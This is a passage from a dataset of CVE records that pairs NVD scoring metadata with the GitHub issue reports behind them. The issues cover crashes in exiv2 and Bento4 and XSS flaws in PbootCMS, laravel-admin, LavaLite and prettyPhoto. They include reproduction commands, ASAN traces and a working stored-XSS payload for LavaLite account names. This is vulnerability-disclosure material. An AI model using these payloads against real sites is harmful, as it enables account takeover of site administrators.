"operator": null
}
] |
[
"120"
] |
120
|
https://github.com/Exiv2/exiv2/issues/1019
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Exiv2",
"exiv2"
] |
We found vulnerability in exiv2 binary and exiv2 is complied with clang enabling ASAN.
**Machine Setup**
```
Machine : Ubuntu 16.04.3 LTS
gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.11)
Commit : 401e658
exiv2 : 0.27.99.0
Command : exiv2 -pv $POC
```
**ASAN Output**
```
fuzzer@fuzzer:~/victim/exiv2/build/bin$ ./exiv2 -pv POC
=================================================================
==16699==ERROR: AddressSanitizer: unknown-crash on address 0x7f9a857b7143 at pc 0x7f9a84dcc1db bp 0x7ffcb8c7b650 sp 0x7ffcb8c7b648
READ of size 1 at 0x7f9a857b7143 thread T0
#0 0x7f9a84dcc1da in Exiv2::getULong(unsigned char const*, Exiv2::ByteOrder) /home/fuzzer/victim/exiv2/src/types.cpp:289:28
#1 0x7f9a84ebd4c4 in Exiv2::Internal::CiffDirectory::readDirectory(unsigned char const*, unsigned int, Exiv2::ByteOrder) /home/fuzzer/victim/exiv2/src/crwimage_int.cpp:285:22
#2 0x7f9a84ebd84e in Exiv2::Internal::CiffComponent::read(unsigned char const*, unsigned int, unsigned int, Exiv2::ByteOrder) /home/fuzzer/victim/exiv2/src/crwimage_int.cpp:231:9
#3 0x7f9a84ebd84e in Exiv2::Internal::CiffDirectory::readDirectory(unsigned char const*, unsigned int, Exiv2::ByteOrder) /home/fuzzer/victim/exiv2/src/crwimage_int.cpp:305
#4 0x7f9a84c5c29d in Exiv2::CrwParser::decode(Exiv2::CrwImage*, unsigned char const*, unsigned int) /home/fuzzer/victim/exiv2/src/crwimage.cpp:150:9
#5 0x7f9a84c5afa0 in Exiv2::CrwImage::readMetadata() /home/fuzzer/victim/exiv2/src/crwimage.cpp:107:9
#6 0x589421 in Action::Print::printList() /home/fuzzer/victim/exiv2/src/actions.cpp:483:9
#7 0x57c1df in Action::Print::run(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&) /home/fuzzer/victim/exiv2/src/actions.cpp:218:26
#8 0x4f4c5f in main /home/fuzzer/victim/exiv2/src/exiv2.cpp:77:23
#9 0x7f9a836be82f in __libc_start_main /build/glibc-LK5gWL/glibc-2.23/csu/../csu/libc-start.c:291
#10 0x41ff38 in _start (/home/fuzzer/victim/exiv2/build/bin/exiv2+0x41ff38)
AddressSanitizer can not describe address in more detail (wild memory access suspected).
SUMMARY: AddressSanitizer: unknown-crash /home/fuzzer/victim/exiv2/src/types.cpp:289:28 in Exiv2::getULong(unsigned char const*, Exiv2::ByteOrder)
Shadow bytes around the buggy address:
0x0ff3d0aeedd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff3d0aeede0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff3d0aeedf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff3d0aeee00: fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe
0x0ff3d0aeee10: fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe
=>0x0ff3d0aeee20: fe fe fe fe fe fe fe fe[fe]fe fe fe fe fe fe fe
0x0ff3d0aeee30: fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe
0x0ff3d0aeee40: fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe
0x0ff3d0aeee50: fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe
0x0ff3d0aeee60: fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe
0x0ff3d0aeee70: fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==16699==ABORTING
fuzzer@fuzzer:~/victim/exiv2/build/bin$
```
|
Overflow in exiv2
|
https://api.github.com/repos/Exiv2/exiv2/issues/1019/comments
| 4
|
2019-10-06T09:21:25Z
|
2019-10-07T22:13:16Z
|
https://github.com/Exiv2/exiv2/issues/1019
| 503,074,622
| 1,019
| 784
|
CVE-2019-17417
|
2019-10-10T01:06:09.373
|
PbootCMS 2.0.2 allows XSS via vectors involving the Pboot/admin.php?p=/Single/index/mcode/1 and Pboot/?contact/ URIs.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lolipop1234/XXD/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lolipop1234/XXD/issues/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pbootcms:pbootcms:2.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D199DBD9-90C8-43A9-83F2-446C65CA07C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/lolipop1234/XXD/issues/2
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"lolipop1234",
"XXD"
] |
step1
Access admin page
/Pboot/admin.php

step2
http://127.0.0.1/Pboot/admin.php?p=/Single/index/mcode/1

step3

step4
http://127.0.0.1/Pboot/?contact/

|
Pbootcms background storage XSS
|
https://api.github.com/repos/lolipop1234/XXD/issues/2/comments
| 0
|
2019-10-08T02:12:20Z
|
2019-10-08T02:22:09Z
|
https://github.com/lolipop1234/XXD/issues/2
| 503,783,584
| 2
| 785
|
CVE-2019-17433
|
2019-10-10T12:15:09.733
|
z-song laravel-admin 1.7.3 has XSS via the Slug or Name on the Roles screen, because of mishandling on the "Operation log" screen.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/z-song/laravel-admin/issues/3847"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/z-song/laravel-admin/issues/3847"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:laravel-admin:laravel-admin:1.7.3:*:*:*:*:*:*:*",
"matchCriteriaId": "7A29B8E1-7425-40B9-B7F6-D87001040CB1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/z-song/laravel-admin/issues/3847
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"z-song",
"laravel-admin"
] |
# laravel-admin background XSS
first.add xss Roles

next go to operation log page
The following is my system environment
And I think this issue also exists in other versions.And don't know this place.
|
a security issue
|
https://api.github.com/repos/z-song/laravel-admin/issues/3847/comments
| 2
|
2019-08-27T16:09:59Z
|
2021-01-24T16:04:12Z
|
https://github.com/z-song/laravel-admin/issues/3847
| 485,903,126
| 3,847
| 786
|
CVE-2019-17434
|
2019-10-10T12:15:09.813
|
LavaLite through 5.7 has XSS via a crafted account name that is mishandled on the Manage Clients screen.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LavaLite/cms/issues/304"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LavaLite/cms/issues/304"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lavalite:lavalite:*:*:*:*:*:*:*:*",
"matchCriteriaId": "29F167DB-1D1F-428B-BC11-0F7C3BE3B717",
"versionEndExcluding": null,
"versionEndIncluding": "5.7.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/LavaLite/cms/issues/304
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LavaLite",
"cms"
] |
# I find a Stored XSS
client user can use this vulnerability to attack administrator users,Can use js to send post request, indirectly operate the administrator account,a serious threat to website security。
# exploit
client login site,and modify the account name to `</span><img src=1 onerror=alert(1) /><span>`
now,if super user login and look clients,Will trigger XSS。

Hackers can exploit this vulnerability to perform any action by the administrator
|
Stored XSS
|
https://api.github.com/repos/LavaLite/cms/issues/304/comments
| 0
|
2019-09-04T03:51:02Z
|
2019-09-04T03:51:02Z
|
https://github.com/LavaLite/cms/issues/304
| 488,924,933
| 304
| 787
|
CVE-2015-9478
|
2019-10-10T17:15:16.047
|
prettyPhoto before 3.1.6 has js/jquery.prettyPhoto.js XSS.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/scaron/prettyphoto/issues/149"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/scaron/prettyphoto/releases/tag/3.1.6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/scaron/prettyphoto/issues/149"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/scaron/prettyphoto/releases/tag/3.1.6"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:no-margin-for-error:prettyphoto:*:*:*:*:*:wordpress:*:*",
"matchCriteriaId": "085776DA-84C8-4D37-8B3D-D4E19660077C",
"versionEndExcluding": "3.1.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/scaron/prettyphoto/issues/149
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"scaron",
"prettyphoto"
] |
Someone reported a Dom XSS vector in 07-2014
http://www.perucrack.net/2014/07/haciendo-un-xss-en-plugin-prettyphoto.html
I can see evidences of this issue being exploited in wild. Can you suggest when a fix would be ready.
Created a public issue coz the disclosure was long back but still a lot of people are using this library and all of them are susceptible to this attack.
|
any eta on xss fix
|
https://api.github.com/repos/scaron/prettyphoto/issues/149/comments
| 6
|
2015-05-05T10:28:15Z
|
2015-05-21T09:35:37Z
|
https://github.com/scaron/prettyphoto/issues/149
| 73,274,231
| 149
| 788
|
CVE-2019-17452
|
2019-10-10T17:15:17.780
|
Bento4 1.5.1.0 has a NULL pointer dereference in AP4_DescriptorListInspector::Action in Core/Ap4Descriptor.h, related to AP4_IodsAtom::InspectFields in Core/Ap4IodsAtom.cpp, as demonstrated by mp4dump.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/434"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/434"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/axiomatic-systems/Bento4/issues/434
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
**System Details**
Commit ID: bc1b02a
Test Machine : Ubuntu 16.04.3 LTS
MP4 File Dumper - Version 1.2
(Bento4 Version 1.5.1.0)
**Command**
mp4dump --verbosity 2 POC-file
**ASAN Output**
```
ASAN:DEADLYSIGNAL
=================================================================
==12343==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000054cbf4 bp 0x7fff4ca92010 sp 0x7fff4ca91f30 T0)
#0 0x54cbf3 in AP4_DescriptorListInspector::Action(AP4_Descriptor*) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Descriptor.h:124:9
#1 0x69aa85 in AP4_List<AP4_Descriptor>::Apply(AP4_List<AP4_Descriptor>::Item::Operator const&) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4List.h:353:9
#2 0x69aa85 in AP4_InitialObjectDescriptor::Inspect(AP4_AtomInspector&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4ObjectDescriptor.cpp:327
#3 0x586b12 in AP4_IodsAtom::InspectFields(AP4_AtomInspector&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4IodsAtom.cpp:112:9
#4 0x53e7a4 in AP4_Atom::Inspect(AP4_AtomInspector&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Atom.cpp:263:5
#5 0x57843c in AP4_AtomListInspector::Action(AP4_Atom*) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Atom.h:532:9
#6 0x673506 in AP4_List<AP4_Atom>::Apply(AP4_List<AP4_Atom>::Item::Operator const&) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4List.h:353:9
#7 0x673506 in AP4_ContainerAtom::InspectChildren(AP4_AtomInspector&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:220
#8 0x53e7a4 in AP4_Atom::Inspect(AP4_AtomInspector&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Atom.cpp:263:5
#9 0x5283ae in main /home/fuzzer/victim/Bento4/Source/C++/Apps/Mp4Dump/Mp4Dump.cpp:350:9
#10 0x7efe540e182f in __libc_start_main /build/glibc-LK5gWL/glibc-2.23/csu/../csu/libc-start.c:291
#11 0x451258 in _start (/home/fuzzer/victim/Bento4/mp4dump+0x451258)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Descriptor.h:124:9 in AP4_DescriptorListInspector::Action(AP4_Descriptor*) const
==12343==ABORTING
```
|
SEGV in mp4dump
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/434/comments
| 4
|
2019-09-29T17:37:28Z
|
2022-02-28T03:29:23Z
|
https://github.com/axiomatic-systems/Bento4/issues/434
| 499,946,487
| 434
| 789
|
CVE-2019-17453
|
2019-10-10T17:15:17.843
|
Bento4 1.5.1.0 has a NULL pointer dereference in AP4_DescriptorListWriter::Action in Core/Ap4Descriptor.h, related to AP4_IodsAtom::WriteFields in Core/Ap4IodsAtom.cpp, as demonstrated by mp4encrypt or mp4compact.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/436"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/437"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/436"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/437"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/axiomatic-systems/Bento4/issues/436
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
**System Details**
Commit ID: bc1b02a
Test Machine : Ubuntu 16.04.3 LTS
MP4 Compacter - Version 1.0
(Bento4 Version 1.5.1.0)
**Command**
mp4compact POC /dev/null
**ASAN Output**
```
ASAN:DEADLYSIGNAL
=================================================================
==5286==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x000000544c94 bp 0x7ffd515e2390 sp 0x7ffd515e22b0 T0)
#0 0x544c93 in AP4_DescriptorListWriter::Action(AP4_Descriptor*) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Descriptor.h:108:16
#1 0x698656 in AP4_List<AP4_Descriptor>::Apply(AP4_List<AP4_Descriptor>::Item::Operator const&) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4List.h:353:9
#2 0x698656 in AP4_InitialObjectDescriptor::WriteFields(AP4_ByteStream&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4ObjectDescriptor.cpp:300
#3 0x5974e8 in AP4_Expandable::Write(AP4_ByteStream&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Expandable.cpp:105:5
#4 0x585e34 in AP4_IodsAtom::WriteFields(AP4_ByteStream&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4IodsAtom.cpp:99:36
#5 0x536b11 in AP4_Atom::Write(AP4_ByteStream&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Atom.cpp:229:14
#6 0x53c322 in AP4_AtomListWriter::Action(AP4_Atom*) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Atom.cpp:753:5
#7 0x54dbfe in AP4_List<AP4_Atom>::Apply(AP4_List<AP4_Atom>::Item::Operator const&) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4List.h:353:9
#8 0x54dbfe in AP4_Processor::Process(AP4_ByteStream&, AP4_ByteStream&, AP4_ByteStream*, AP4_Processor::ProgressListener*, AP4_AtomFactory&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Processor.cpp:644
#9 0x5262cf in main /home/fuzzer/victim/Bento4/Source/C++/Apps/Mp4Compact/Mp4Compact.cpp:220:14
#10 0x7f91a991a82f in __libc_start_main /build/glibc-LK5gWL/glibc-2.23/csu/../csu/libc-start.c:291
#11 0x4509e8 in _start (/home/fuzzer/victim/Bento4/mp4compact+0x4509e8)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Descriptor.h:108:16 in AP4_DescriptorListWriter::Action(AP4_Descriptor*) const
==5286==ABORTING
```
|
SEGV in mp4compact
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/436/comments
| 0
|
